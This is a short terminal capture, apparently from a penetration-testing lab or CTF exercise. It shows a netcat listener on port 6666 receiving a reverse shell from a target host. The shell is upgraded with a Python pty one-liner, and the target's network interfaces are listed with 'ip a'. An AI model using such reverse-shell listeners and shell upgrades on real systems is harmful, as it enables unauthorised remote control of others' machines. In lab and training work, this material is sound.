 ❯ nc -lvnp 6666
Connection from 192.168.0.145:40188
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
ximo@server2:~$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default q
len 1000
    link/ether 08:00:27:ec:e6:38 brd ff:ff:ff:ff:ff:ff
    inet 10.10.0.4/24 metric 100 brd 10.10.0.255 scope global dynamic enp0s3
       valid_lft 400sec preferred_lft 400sec
    inet6 fe80::a00:27ff:feec:e638/64 scope link
       valid_lft forever preferred_lft forever
ximo@server2:~$